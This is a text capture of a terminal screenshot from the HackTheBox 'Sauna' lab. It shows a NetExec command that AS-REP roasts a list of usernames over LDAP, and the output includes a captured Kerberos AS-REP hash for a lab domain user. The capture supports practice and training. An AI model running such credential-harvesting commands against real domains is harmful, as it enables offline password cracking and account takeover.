 ┌──(kali㉿kali)-[~/HackTheBox/sauna]
└─$ nxc ldap $hostname -u asrep_users.txt -p '' --asreproast asrep.hash --log nxc.logs
SMB 10.10.10.175 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True)
(SMBv1:False)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
LDAP 10.10.10.175 445 SAUNA $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:286b5c213eaeb0bdcc0a4e23bb502688$c0ddf86a524dc7079ef34979599
8fec97a130798fe80ef298335fe2c6ed2d05e86bba2df55b25a3e723c07641471d0a5013be351512b857420af4f7955932f9b9ff51ac2c0f97a13b8f6bfd5e928b0263ad57e364473b3b406ea9db
6c38ae153010c36097346447e4552cb12df6ffe66a407f9be7623a46937a574492a4c9bbc77294726507a41e9ae74a198bc1b1575a0e05e7ea71e4aea59c3d132abfea7a3a08069e1bcc4e92002d
33242ffbff5eb16f790e183c06a4e173b4f7c9e5c0da2203a454af909027ada5ebd89834fcea53e6292b4bb8fa5de619b83c84b892b05c5334a297eeef6dcbd28024739d7f6dbd6de6d34aaf78ac
a9fb51bfbadf90ee3
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)